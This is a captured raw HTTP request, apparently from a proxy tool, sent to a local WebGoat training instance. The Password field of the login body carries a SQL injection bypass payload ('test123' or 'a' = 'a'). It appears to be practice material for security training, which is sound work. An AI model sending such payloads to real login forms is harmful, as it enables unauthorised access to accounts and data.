 Parsed Raw
POST http://localhost:8080/WebGoat/attack?Screen=882451674&menu=1100 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-length: 44
Origin: http://localhost:8080
Connection: keep-alive
Referer: http://localhost:8080/WebGoat/start.mvc
Cookie: JSESSIONID=B96354E52CDECDC3E5BD0D73234783A2
Username=Mike&Password=test123' or 'a' = 'a&SUBMIT=Submit